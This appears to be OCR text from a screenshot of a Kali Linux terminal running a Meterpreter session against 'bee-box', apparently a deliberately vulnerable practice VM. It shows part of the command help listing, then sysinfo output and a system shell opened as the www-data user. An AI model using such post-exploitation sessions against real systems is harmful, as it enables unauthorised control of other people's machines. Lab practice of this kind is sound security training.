 Mozilla Firefox
loiliangyang@kali:...
loiliangyang@kali:...
loiliangyang@kali: ~
File Actions Edit View Help
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
meterpreter > sysinfo
Computer : bee-box
OS : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Meterpreter : php/linux
meterpreter > shell
Process 14858 created.
Channel 0 created.
whoami
www-data
pwd